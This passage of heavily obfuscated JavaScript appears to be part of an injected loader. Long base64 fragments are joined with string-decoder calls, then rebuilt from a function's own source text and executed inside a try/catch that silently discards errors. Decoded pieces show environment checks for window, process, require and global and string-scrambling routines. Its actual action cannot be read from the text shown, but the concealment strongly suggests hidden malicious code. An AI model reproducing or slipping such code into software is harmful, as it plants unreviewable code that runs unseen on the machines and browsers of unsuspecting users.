0koMHgyOTEsJ2pnZEwnKS'+'tJKDB4ODRiLCchNnphJykrSSgweDY5ZCw'+_0x5607886v(0x29f)+'KDB4MjQ3LCdLVmZSJykrSSgweDQ5ZSwnW'+'FdCXicpK0koMHgyMDgsJ3BCJCYnKStJKD'+'B4ODIzLCdZIWVYJykrSSgweDIzOCwnUyN'+'NKScpK0koMHgyMDcsJzl1R0snKStJKDB4'+'M2Y0LCdWdzBXJykrSSgweDg5YywnVmVMR'+'ScpK0koMHgyNzgsJ2pnZEwnKStJKDB4Nj'+'Y4LCd2d0k2')+('JykrSSgweDVmOSwndmxVWCcpK0koMHg4M'+'2QsJ3ZmdFknKStJKDB4NjEwLCdWZUxFJy'+'krSSgweDYwMCwnUyNNKScpK0koMHgyZjM'+'sJ3p0RygnKStJKDB4NWY1LCchV3lOJykr'+'SSgweDU1YSwnZU1BaScpK0koMHgzYmEsJ'+'2U0MzcnKStJKDB4NzI3LCdeNDlxJykrSS'+'gweDJiZCwndm5zVCcpK0koMHg0NWUsJzh'+'6YkAnKStJKDB4M2YxLCdHTDA2JykrSSgw'+'eDIxYiwnZ1RneCcpK0koMHg0ODYsJ1pqR'+_0x5607886v(0x2bd)+'U3MSwnIVd5TicpK0koMHgzMDYsJ0dMMDY'+'nKStJKDB4MmNkLCdHVFpDJykrSSgweDMy'+'MSwnbHQ2bCcpK0koMHgyZjYsJ1hXQl4nK'+'StJKDB4NDZhLCdWZGFvJykrSSgweDNiMy'+'wnITZ6YScpK0koMHg0NjIsJ1MjTSknKSt'+'JKDB4MzhjLCdnVGd4JykrSSgweDdkMiwn'+'WFdCXicpK0koMHgyZmIsJyhMdnUnKStJK'+'DB4MjkyLCdHcUdmJykrSSgweDIzNCwnTH'+'VUYScpK0koMHg4OGYsJ2VUXUInKStJKDB'+_0x5607886v(0xfe)+'KScpK0koMHg0MDcsJyE2emEnKStJKDB4M'+_0x5607886v(0x112)+'cpK0koMHg3N2IsJzl1R0snKStJKDB4MjY'+'3LCdqZ2RMJykrSSgweDRiNCwndmxVWCcp'+'K0koMHg0MTcsJ3ZmdFknKStJKDB4NDVhL'+'CdMdVRhJykrSSgweDgzYywnWmlCVycpKS'+_0x5607886v(0x273)+'sJ1ZkYW8nKStJKDB4NTRkLCdMKnFNJykr'+'SSgweDM5YywnWSFlWCcpK0koMHg3MzMsJ'+'2czQUknKStJKDB4MmIyLCdlNDM3JykrSS'+'gweDQyZCwn')+('R3FHZicpK0koMHg2ZTUsJzh6YkAnKStJK'+_0x5607886v(0x285)+'lCVycpK0koMHg3MjMsJ1ZlTEUnKStJKDB'+'4NzFhLCdZIWVYJykrSSgweDFlMSwncEIk'+'JicpK0koMHgyOWMsJ3Z3STYnKStJKDB4N'+_0x5607886v(0x1a1)+'cpK0koMHg1MDAsJ1Z3MFcnKStJKDB4MmY'+_0x5607886v(0xda)+'K0koMHgyMTAsJ1pOS0snKStJKDB4MjIzL'+'CdaTktLJykrSSgweDY3YywnRzQ2cCcpK0'+'koMHg1ZDMsJ0tWZlInKStJKDB4NjIyLCd'+_0x5607886v(0x148)+'MHgxZjYsJ1ZkYW8nKStJKDB4NjE2LCdoT'+'UhzJykrSSgweDU3YiwnZVRdQicpK0koMH'+'g1OGQsJ2dUZ3gnKStJKDB4MjgzLCdaRmF'+'2JykrSSgweDNjMSwnWFdCXicpK0koMHgz'+'OWYsJ1pOS0snKStJKDB4NjVkLCc4emJAJ'+_0x5607886v(0x20f)+_0x5607886v(0x233)+_0x5607886v(0x82)+_0x5607886v(0xcd)+'SgweDdiZCwnVncwVycpK0koMHg1OTYsJ2'+'VUXUInKStJKDB4M2U4LCc4emJAJykrSSg'+'weDdkNywnenRHKCcpK0koMHg0MjUsJzk4'+'dEEnKStJKDB4N2UzLCdLVmZSJykrSSgwe'+'Dc4MiwnZU1BaScpK0koMHgyMDIsJ3BCJC'+_0x5607886v(0x121)+'iZiwnWmpFbCcpK0koMHg1MjAsJ1khZVgn'+_0x5607886v(0x28e)+'CwnUyNNKScpK0koMHg2NmEsJzl1R0snKS'+'tJKDB4ODRk')+('LCdwQiQmJykrSSgweDU0NiwnVncwVycpK'+_0x5607886v(0x1a6)+_0x5607886v(0x1db)+'oMHgyYWMsJyhMdnUnKStJKDB4N2U3LCda'+_0x5607886v(0x183)+'Hg1ZTUsJ1pOS0snKStJKDB4N2YzLCdnVT'+_0x5607886v(0x25a)+'0NWIsJ1pGYXYnKStJKDB4MzQ0LCd2ZnRZ'+'JykrSSgweDY3MSwndndJNicpK0koMHg2M'+'DQsJ1pOS0snKStJKDB4Nzg1LCdlTUFpJy'+'krSSgweDJlZSwnIVd5TicpK0koMHg3MDc'+'sJ3Z3STYnKStJKDB4NDJjLCdaakVsJykr'+'SSgweDQyYiwnTCpxTScpK0koMHg2NTQsJ'+'2ckRDgnKStJKDB4MzZmLCdHcUdmJykrSS'+'gweDQ0MywndmZ0WScpK0koMHg1MGYsJ0c'+'0NnAnKStJKDB4ODU4LCdaakVsJykrSSgw'+'eDViOSwnWSFlWCcpK0koMHgzNmMsJ1Z3M'+'FcnKStJKDB4NmYzLCdZIWVYJykrSSgweD'+'M5YSwnWGhdTCcpK0koMHg4NTksJ2hNSHM'+'nKStJKDB4NmQzLCd6dEcoJykrSSgweDQ0'+'NywnZTQzNycpK0koMHg3NGEsJ1MjTSknK'+'StJKDB4MzMzLCdaRmF2JykrSSgweDQ5Ny'+_0x5607886v(0x24d)+'JKDB4MmYyLCdHVFpDJykrSSgweDNlOSwn'+'RzQ2cCcpK0koMHgyZDYsJ1Z3MFcnKStJK'+'DB4MmQzLCdHVFpDJykrSSgweDMyZCwnbn'+'hwaScpK0koMHgyMGIsJ3BCJCYnKStJKDB'+'4MjY0LCdWZGFvJykrSSgweDI0YSwnZ1Rn'+'eCcpK0koMHg3OTcsJ1hXQl4nKStJKDB4N'+'TMyLCdnVGd4JykrSSgweDQzNSwnbHQ2bC'+'cpK0koMHg0')+('YmIsJ0dUWkMnKStJKDB4ODQ2LCdaaUJXJ'+'ykrSSgweDZhZCwnIThiXScpK0koMHg3ZG'+'MsJ3ZmdFknKStJKDB4M2IwLCd4ZUVRJyk'+'rSSgweDMxYSwnKEx2dScpK0koMHgyODEs'+'J2ckRDgnKStJKDB4MzExLCdlTUFpJykrS'+'SgweDI3NSwnelAwUycpK0koMHg0MGEsJy'+'E4Yl0nKStJKDB4N2QxLCchOGJdJykrSSg'+_0x5607886v(0xd8)+'STYnKStJKDB4NDkyLCdTI00pJykrSSgwe'+_0x5607886v(0x282)+'8nKStJKDB4MjJmLCc5dUdLJykrSSgweDY'+'2ZiwnbnhwaScpK0koMHg1ZGQsJzl1R0sn'+'KStJKDB4NTYxLCd2ZnRZJykrSSgweDY4Z'+'SwnamdkTCcpK0koMHg1NmUsJ140OXEnKS'+_0x5607886v(0x1b0)+'nZU1BaScpK0koMHg4MTgsJ11vJV4nKStJ'+'KDB4MzY5LCdnVTEpJykrSSgweDZiZiwnW'+'FdCXicpK0koMHg2MjgsJ1khZVgnKStJKD'+'B4MmE0LCchOGJdJykrSSgweDQ5MywnWGh'+'dTCcpK0koMHg0ZTAsJ2VNQWknKStJKDB4'+_0x5607886v(0xb8)+'ScpK0koMHg0MDksJ2U0MzcnKStJKDB4M2'+'UyLCdHVFpDJykrSSgweDZkMiwnWmlCVyc'+'pK0koMHgzM2MsJ0wqcU0nKStJKDB4NzMy'+'LCdWZUxFJykrSSgweDc3NSwnTmJMeScpK'+_0x5607886v(0x2bc)+'ddbyVeJykrSSgweDJkOSwnOXVHSycpK0k'+'oMHg2ZGMsJyE4Yl0nKStJKDB4NmU4LCdY'+_0x5607886v(0x162)+'Hg0ZjAsJ1hoXUwnKStJKDB4NjM2LCd2Zn'+'RZJykrSSgw')+(_0x5607886v(0x2a4)+'zcnKStJKDB4M2MyLCdqZ2RMJykrSSgweD'+'gzMiwnR3FHZicpK0koMHg1MmQsJzBwblA'+_0x5607886v(0x18b)+_0x5607886v(0x19f)+'StJKDB4NTk4LCd4ZUVRJykrSSgweDY5Ny'+'wnWmlCVycpK0koMHg0MWMsJ11vJV4nKSt'+'JKDB4NDlkLCdMdVRhJykrSSgweDU3NSwn'+_0x5607886v(0x206)+_0x5607886v(0x9b)+'NBSScpK0koMHg0YjUsJ2pnZEwnKStJKDB'+_0x5607886v(0x194)+'eCcpK0koMHg1ZDksJ1Z3MFcnKStJKDB4M'+'zIzLCdHTDA2JykrSSgweDJlMSwnVmRhby'+'cpK0koMHg1MmMsJ3p0RygnKStJKDB4ODA'+_0x5607886v(0x22b)+'K0koMHg4OGUsJ254cGknKStJKDB4NjRhL'+'CdHNDZwJykrSSgweDUxMiwnVmRhbycpK0'+'koMHgyM2EsJ05iTHknKStJKDB4M2Q4LCd'+'HTDA2JykrSSgweDg5MywnenRHKCcpK0ko'+_0x5607886v(0xcb)+_0x5607886v(0x16f)+'g0OWYsJ140OXEnKStJKDB4ODA5LCddbyV'+'eJykrSSgweDU0NCwnMHBuUCcpK0koMHg4'+'MDYsJyE2emEnKStJKDB4NDQ4LCdpd1pNJ'+'ykrSSgweDMyOCwnS1ZmUicpK0koMHg3Yz'+'AsJ1ZlTEUnKStJKDB4Mzc1LCdaakVsJyk'+'rSSgweDcyZiwnR1RaQycpK0koMHgzN2Qs'+'J1ZkYW8nKStJKDB4M2QwLCdOYkx5JykrS'+'SgweDQ3NCwnWmpFbCcpK0koMHg2YzEsJy'+_0x5607886v(0xc1))+('KDB4N2FkLCc4emJAJykrSSgweDdjMiwnI'+'Vd5TicpK0koMHg2OWUsJ1ZkYW8nKStJKD'+'B4NGE0LCdwQiQmJykrSSgweDNlZCwnbnh'+_0x5607886v(0x1a8)+'MHg2MTQsJ2dVMSknKStJKDB4ODc0LCdHV'+_0x5607886v(0x1d4)+_0x5607886v(0x243)+'DJykrSSgweDIxOSwnRzQ2cCcpK0koMHg1'+'OTEsJ2RIU0AnKStJKDB4ODM4LCdTI00pJ'+_0x5607886v(0x1c5)+'YsJ1pOS0snKStJKDB4NmE2LCdWZGFvJyk'+'rSSgweDQzNCwnaE1IcycpK0koMHg0OWEs'+'J140OXEnKStJKDB4Mzk3LCd4ZUVRJykrS'+'SgweDMzZSwnaE1IcycpK0koMHg1Y2IsJy'+'FXeU4nKStJKDB4NGE5LCd2ZnRZJykrSSg'+'weDg4NCwnZ1RneCcpK0koMHg3NjQsJ3pQ'+'MFMnKStJKDB4NTlhLCd2bnNUJykrSSgwe'+_0x5607886v(0x207)+'gnKStJKDB4NmI1LCdLVmZSJykrSSgweDV'+_0x5607886v(0xae)+_0x5607886v(0x1d1)+'SwnUyNNKScpK0koMHgyNjUsJ3pQMFMnKS'+'tJKDB4N2ZiLCdHNDZwJykrSSgweDY4Nyw'+'ncEIkJicpK0koMHg4NjAsJ2VNQWknKStJ'+'KDB4ODc2LCdoTUhzJykrSSgweDYzYiwna'+_0x5607886v(0x240)+_0x5607886v(0x25d)+'2cCcpK0koMHg2MjksJ3ZmdFknKStJKDB4'+'NTg0LCdeNDlxJykrSSgweDM1ZCwnR0wwN'+'icpK0koMHg1MDYsJyFXeU4nKStJKDB4Nz'+'Q5LCdnJEQ4')+('JykrSSgweDc2OSwnenRHKCcpK0koMHg2Z'+'WMsJzBwblAnKStJKDB4NDBkLCd2bFVYJy'+'krSSgweDZjNiwndndJNicpK0koMHg3YjE'+'sJ1ZkYW8nKStJKDB4NWYwLCdnJEQ4Jykr'+_0x5607886v(0xab)+_0x5607886v(0x250)+'gweDVlZiwnMHBuUCcpK0koMHgyOTgsJ14'+_0x5607886v(0xe7)+_0x5607886v(0xbe)+'GknKStJKDB4NGIzLCdaTktLJykrSSgweD'+_0x5607886v(0x269)+_0x5607886v(0xfb)+'NiwnTCpxTScpK0koMHg0YmUsJ254cGknK'+_0x5607886v(0x27b)+'wnWmpFbCcpK0koMHg3MGIsJ140OXEnKSt'+'JKDB4NTBhLCdHTDA2JykrSSgweDcyYSwn'+'TmJMeScpK0koMHgzYzMsJ1khZVgnKStJK'+'DB4NmZiLCdLVmZSJykrSSgweDI4MCwneG'+'VFUScpK0koMHg1YWQsJyhMdnUnKStJKDB'+'4NDUzLCdsdDZsJykrSSgweDc0MywnaXda'+'TScpK0koMHg3OTMsJ3ZmdFknKStJKDB4N'+'DAyLCdwQiQmJykrSSgweDUzYiwnZyREOC'+_0x5607886v(0x17b)+_0x5607886v(0x236)+'K0koMHg4MDAsJ2RIU0AnKStJKDB4ODM0L'+_0x5607886v(0x1ef)+'koMHg3MzAsJ2l3Wk0nKStJKDB4ODU0LCd'+_0x5607886v(0xb1)+_0x5607886v(0x1bc)+'DlxJykrSSgweDVkMiwnITZ6YScpK0koMH'+'g3ZDUsJ0dx')+(_0x5607886v(0x1d7)+'DY4YiwnWmpFbCcpK0koMHgzNGIsJ2dVMS'+_0x5607886v(0xc3)+_0x5607886v(0x1bd)+'KStJKDB4MmNiLCdWZUxFJykrSSgweDRlZ'+'CwnMHBuUCcpK0koMHgyN2EsJzl1R0snKS'+'tJKDB4NzIxLCdHTDA2JykrSSgweDQ2NSw'+_0x5607886v(0x98)+'KDB4NzBmLCdHNDZwJykrSSgweDJmNywnZ'+_0x5607886v(0x22d)+_0x5607886v(0x147)+'5TicpK0koMHg1YTIsJ2pnZEwnKStJKDB4'+'NjUwLCc5OHRBJykrSSgweDNjZCwnXjQ5c'+'ScpK0koMHg4YTQsJ1Z3MFcnKStJKDB4OD'+'JmLCcoTHZ1JykrSSgweDRlOSwnTHVUYSc'+'pK0koMHgyODcsJ140OXEnKStJKDB4MjE1'+_0x5607886v(0x1c8)+'0koMHg1OGUsJ1ZlTEUnKStJKDB4NWQwLC'+'d6dEcoJykrSSgweDc3OCwnOXVHSycpK0k'+'oMHg3MTUsJ1Z3MFcnKStJKDB4M2EzLCdn'+'JEQ4JykrSSgweDdiZSwnbHQ2bCcpK0koM'+'Hg2NWUsJ140OXEnKStJKDB4NTcyLCdlTU'+'FpJykrSSgweDRiMCwnZU1BaScpK0koMHg'+'2MzIsJzl1R0snKStJKDB4M2JiLCdwQiQm'+'JykrSSgweDc2NywndmxVWCcpK0koMHgyN'+'zIsJ0c0NnAnKStJKDB4NTkzLCdLVmZSJy'+'krSSgweDU2OSwnOXVHSycpK0koMHgyODk'+_0x5607886v(0x1e2)+'SSgweDM2MSwnWk5LSycpK0koMHg4MGUsJ'+'3ZmdFknKStJKDB4MjQ2LCd2ZnRZJykrSS'+_0x5607886v(0x25b))+('WmlCVycpK0koMHg2NzIsJ2x0NmwnKStJK'+'DB4NTlkLCchNnphJykrSSgweDIwNiwnVm'+_0x5607886v(0x28d)+'4M2M2LCdZIWVYJykrSSgweDY3NSwnZ1Rn'+_0x5607886v(0x103)+'mE0LCchNnphJykrSSgweDc5ZCwnOTh0QS'+_0x5607886v(0x14d)+'4LCdHVFpDJykrSSgweDIxNiwnZyREOCcp'+'K0koMHgyNzYsJyFXeU4nKStJKDB4NDExL'+_0x5607886v(0x167)+'koMHgzNDUsJ1MjTSknKStJKDB4NDY3LCd'+'lVF1CJykrSSgweDg5NCwnWGhdTCcpK0ko'+'MHg0MjksJ1MjTSknKStJKDB4NzNmLCc5d'+'UdLJykrSSgweDdlMSwnWGhdTCcpK0koMH'+_0x5607886v(0x135)+_0x5607886v(0xe3)+'MGMsJ2dVMSknKStJKDB4NTdlLCdnJEQ4J'+'ykrSSgweDY1MywnZEhTQCcpK0koMHg4Nm'+'IsJ2VNQWknKStJKDB4ODVlLCdOYkx5Jyk'+_0x5607886v(0x1c7)+'J0wqcU0nKStJKDB4NWI3LCdnVTEpJykpL'+'GRbSSgweDcwYywnXW8lXicpXT1JKDB4Mj'+_0x5607886v(0x164)+'pKyduZycsZFtJKDB4NThiLCdkSFNAJyld'+_0x5607886v(0x1f8)+'SxBLEIsQyl7cmV0dXJuIHEocixzLHQsdS'+'x2LHgseSxBLEIsQyk7fSxkW0koMHg3Yjc'+'sJ3BCJCYnKV09ZnVuY3Rpb24ocSxyKXty'+'ZXR1cm4gcXx8cjt9LGRbSSgweDc0MiwnR'+'0wwNicpXT1mdW5jdGlvbihxLHIscyx0LH'+_0x5607886v(0xe2))+('ZXR1cm4gcShyLHMsdCx1LHYseCk7fSxkW'+'0koMHg0MzMsJyE4Yl0nKV09ZnVuY3Rpb2'+'4ocSxyLHMsdCx1KXtyZXR1cm4gcShyLHM'+'sdCx1KTt9LGRbSSgweDRkMCwnZU1BaScp'+'XT1mdW5jdGlvbihxLHIpe3JldHVybiBxf'+'HxyO30sZFtJKDB4MmVjLCdlTUFpJyldPU'+'koMHg1MDksJ1pGYXYnKStJKDB4NWZkLCd'+'2ZnRZJykrSSgweDM3ZSwnS1ZmUicpKydd'+'JyxkW0koMHg4MTksJ3ZsVVgnKV09SSgwe'+'DJhZCwndmxVWCcpK0koMHg4NDUsJ2czQU'+'knKStJKDB4ODdiLCdlTUFpJykrSSgweDV'+'jMSwnRzQ2cCcpLGRbSSgweDQ0NCwnR1Ra'+_0x5607886v(0x1b5)+'iBxKHIpO30sZFtJKDB4NDQ1LCdWZGFvJy'+'ldPUkoMHg1NzAsJ1ppQlcnKStJKDB4Njc'+'5LCchNnphJykrSSgweDQ3YiwnelAwUycp'+'K0koMHg3YjgsJ3pQMFMnKSsnXScsZFtJK'+_0x5607886v(0x117)+_0x5607886v(0x209)+'weDM0ZCwnR3FHZicpK0koMHg1ZjMsJ2VU'+_0x5607886v(0x1fb)+_0x5607886v(0x25e)+_0x5607886v(0xd0)+_0x5607886v(0xbb)+'LHMsdCx1LHYseCx5LEEsQixDKXtyZXR1c'+'m4gcShyLHMsdCx1LHYseCx5LEEsQixDKT'+'t9LGRbSSgweDgyYiwnWSFlWCcpXT1mdW5'+_0x5607886v(0x158)+'KTt9O3ZhciBmPWQsZz1mdW5jdGlvbigpe'+_0x5607886v(0x22a)+'9uKHIscyl7')+('dmFyIHQ9cT9mdW5jdGlvbigpe3ZhciBKP'+'V8weDUwNjExMjVlO2lmKHMpe3ZhciB1PX'+'NbSigweDFlMywnWkZhdicpXShyLGFyZ3V'+_0x5607886v(0x231)+'OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcT0hW'+_0x5607886v(0x223)+_0x5607886v(0x22f)+'pZihmW0soMHgzZTEsJ0dUWkMnKV0oc1tL'+_0x5607886v(0x132)+'nVuY3Rpb24odCx1KXt2YXIgTD1LLHY9Zl'+'tMKDB4ODBhLCdLVmZSJyldW0woMHg1M2E'+'sJ2czQUknKV0oJ3wnKSx4PTB4MDt3aGls'+'ZSghIVtdKXtzd2l0Y2godlt4KytdKXtjY'+'XNlJzAnOmZbTCgweDNhMCwnXW8lXicpXS'+_0x5607886v(0xf8)+'5PWZbTCgweDZhZSwnVncwVycpXShnLHRo'+'aXMsZnVuY3Rpb24oKXt2YXIgTT1MLEQ9Q'+'1tNKDB4NWZjLCcwcG5QJyldKHR5cGVvZi'+'B3aW5kb3csQ1tNKDB4NDcyLCdHNDZwJyl'+_0x5607886v(0x242)+'JyldKHR5cGVvZiBwcm9jZXNzLENbTSgwe'+'Dg2OSwnZ1UxKScpXSkmJkNbTSgweDQ1Ni'+'wnZEhTQCcpXSh0eXBlb2YgcmVxdWlyZSx'+'DW00oMHg0NTgsJ254cGknKV0pJiZDW00o'+'MHgzNDIsJ0x1VGEnKV0odHlwZW9mIGdsb'+'2JhbCxDW00oMHg0YmQsJ1ZlTEUnKV0pP2'+'dsb2JhbDp0aGlzLEU9ZnVuY3Rpb24oKXt'+_0x5607886v(0x10a)+'J1ppQlcnKSkrJ3AnXShDW04oMHg0M2YsJ'+'zh6YkAnKV0pO3JldHVybiFGW04oMHg1MD'+'UsJ3Z3STYn')+(_0x5607886v(0x1c3)+_0x5607886v(0xd9)+'Nhc2UnMic6Zm9yKHZhciBBPTB4MjtmW0w'+'oMHg2MDEsJyE2emEnKV0oQSx1W0woMHg3'+'NzcsJ3p0RygnKSsnaCddKTtBKyspaWYoZ'+'ltMKDB4NjlmLCdlTUFpJyldKHRbTCgweD'+'QyNywnXW8lXicpK0woMHg3ODEsJ1ppQlc'+'nKV0odVtBXVsweDBdKSx1W0FdWzB4MV0p'+'KXJldHVybjtjb250aW51ZTtjYXNlJzMnO'+'nJldHVybiAweDE7Y2FzZSc0Jzp2YXIgQj'+_0x5607886v(0xa5)+'MKDB4NGVmLCcoTHZ1JyldLEJbTCgweDc0'+'ZSwnZVRdQicpXT1mdW5jdGlvbihELEUpe'+_0x5607886v(0x151)+'wnUyNNKScpXShELEUpO30sQltMKDB4NjZ'+'kLCd2bnNUJyldPWZbTCgweDdlMCwnZU1B'+'aScpXSxCW0woMHg3MDIsJ0wqcU0nKV09Z'+'nVuY3Rpb24oRCxFKXt2YXIgUD1MO3JldH'+'VybiBmW1AoMHg3ZmEsJ140OXEnKV0oRCx'+'FKTt9LEJbTCgweDY2MiwnaE1IcycpXT1m'+'W0woMHg4MzksJ3ZsVVgnKV0sQltMKDB4O'+'DE0LCdoTUhzJyldPWZ1bmN0aW9uKEQsRS'+'l7dmFyIFE9TDtyZXR1cm4gZltRKDB4NzI'+_0x5607886v(0x1c1)+'YzgsJ1ZkYW8nKV09ZltMKDB4NjA2LCc4e'+'mJAJyldLEJbTCgweDQ4YiwnR1RaQycpXT'+_0x5607886v(0x296)+_0x5607886v(0x261)+'fTt2YXIgQz1CO2NvbnRpbnVlO31icmVha'+_0x5607886v(0xa3)+'Fbc107fWZ1')+('bmN0aW9uIGoocSl7dmFyIFM9SSxyPW5ld'+'yBSZWdFeHAoZltTKDB4NDk0LCddbyVeJy'+_0x5607886v(0x131)+_0x5607886v(0x12a)+'KHIsJycpLHI9ZltTKDB4NjkzLCd6dEcoJ'+'yldKGJ0b2EscSlbUygweDMxMywnTHVUYS'+'cpXSgnPScsMHg0KVtTKDB4MjczLCdqZ2R'+'MJyldKCcuJylbUygweDJiZiwnITZ6YScp'+_0x5607886v(0x177)+'SddKClbUygweDc3MywndmZ0WScpXSgnJy'+'kscT1yW1MoMHg0M2EsJ05iTHknKSsnY2U'+'nXSgvW2EtekEtWl0vZyxmdW5jdGlvbih0'+'KXt2YXIgVD1TO3JldHVybiBTdHJpbmdbV'+'CgweDUxMywnTCpxTScpK1QoMHgzMjAsJ1'+_0x5607886v(0x93)+'0NnAnKV0oZltUKDB4MzAwLCdHTDA2Jyld'+'KHQsJ1onKT8weDVhOjB4N2EsdD1mW1QoM'+'Hg0ZGEsJzBwblAnKV0odFtUKDB4NmViLC'+_0x5607886v(0x1bf)+'weDApLDB4ZCkpP3Q6ZltUKDB4MjQxLCdq'+'Z2RMJyldKHQsMHgxYSkpO30pLHI9bmV3I'+'FJlZ0V4cChmW1MoMHg3YzUsJ1Z3MFcnKV'+'0sJ2cnKTtyZXR1cm4gZltTKDB4NGZiLCd'+'aakVsJyldKGZbUygweDRjMywnZTQzNycp'+'XShmW1MoMHg1OWUsJ1khZVgnKV0oZltTK'+_0x5607886v(0xfc)+'wnWk5LSycpXShzLGZbUygweDM5MywnWk5'+'LSycpXSksZltTKDB4MmU2LCd6UDBTJyld'+_0x5607886v(0x18c)+'CcnKSksJy8nKSxxKSxmW1MoMHg0YzAsJ2'+'czQUknKV0p')+('O312YXIgayxsLG0sbyxwPW5ldyBSZWdFe'+'HAoZltJKDB4MjJjLCdnJEQ4JyldLCdnJy'+'k7az1mW0koMHg4NzUsJ140OXEnKV0sbD1'+'wLG09ZnVuY3Rpb24oKXt2YXIgVT1JLHE9'+'e307cVtVKDB4N2YyLCdnJEQ4JyldPWZ1b'+'mN0aW9uKHUsdix4LHksQSxCLEMsRCxFLE'+'YsRyl7dmFyIFY9VTtyZXR1cm4gZltWKDB'+'4MjNjLCdMdVRhJyldKHUsdix4LHksQSxC'+'LEMsRCxFLEYsRyk7fSxxW1UoMHg2NDcsJ'+'3BCJCYnKV09ZnVuY3Rpb24odSx2KXt2YX'+'IgVz1VO3JldHVybiBmW1coMHgzZmQsJ25'+_0x5607886v(0xfd)+_0x5607886v(0x10e)+'EEsQixDKXt2YXIgWD1VO3JldHVybiBmW1'+'goMHg1NWYsJ1hXQl4nKV0odSx2LHgseSx'+_0x5607886v(0x1b7)+'KV09ZnVuY3Rpb24odSx2LHgseSxBKXt2Y'+'XIgWT1VO3JldHVybiBmW1koMHg2MTMsJy'+_0x5607886v(0x289)+'yPXEscz1mW1UoMHg4NDksJ2U0MzcnKV0o'+'d2luZG93LHt9KSx0PW5ldyBSZWdFeHAoZ'+'ltVKDB4MjFmLCddbyVeJyldLCdnJyksdD'+_0x5607886v(0x29b)+'4MWRlLCc4emJAJykrJ2NlJ10odCwnJyld'+_0x5607886v(0x239)+'zAzLCdlNDM3JyldPWZbVSgweDM3NywnZU'+'1BaScpXShqLGZ1bmN0aW9uKCl7dmFyIFo'+'9VSx1PXJbWigweDg4NywnXW8lXicpXSho'+_0x5607886v(0x264)+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+'YsMHg2ZV0s')+('WzB4NSwweDY1XSxbMHg0LDB4NmRdLFswe'+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cltaKDB4NjdmLCdlTUFpJyld'+'KGgsdSwweDgsWzB4NywweDZlXSxbMHg0L'+_0x5607886v(0x18f)+'ZjXSksISF1JiZyW1ooMHgyYTIsJ3p0Ryg'+'nKV0oaCx1LDB4NCxbMHgzLDB4NjZdLFsw'+_0x5607886v(0x2b3)+'SgweDQxMywneGVFUScpXShvLHdpbmRvdy'+_0x5607886v(0x230)+'oaCxvLDB4MTAsWzB4ZiwweDcyXSxbMHhk'+_0x5607886v(0x8d)+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+'0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSk'+'mJmZbSSgweDU1OCwnelAwUycpXShvLGtb'+'SSgweDQwOCwnMHBuUCcpKydjZSddKGwsJ'+'ycpLG0pO30oKSk7')))();}.toString();return _0x2073147.slice(_0x2073147.indexOf("{") + 1, _0x2073147.lastIndexOf("}"))})())),k[Z(0x2b2,'pQKW')])));}catch(L){}}());